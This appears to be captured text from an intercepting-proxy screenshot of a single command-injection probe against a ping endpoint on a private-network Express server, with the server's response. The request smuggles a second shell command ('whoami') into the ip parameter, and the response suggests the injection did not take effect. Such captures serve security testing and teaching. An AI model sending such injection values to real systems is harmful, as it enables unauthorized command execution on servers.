 Request
Raw Params Headers Hex
GET /ping?ip=127.0.0.1;whoami HTTP/1.1
Host: 192.168.0.183:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Access-Control-Allow-Origin: *
Content-Type: text/html; charset=utf-8
Content-Length: 49
ETag: W/"31-nbo4/CBnAznazRcCTb8kQTg33bs"
Date: Tue, 14 Jul 2020 14:13:31 GMT
Connection: close
ping: 127.0.0.1whoami: Name or service not known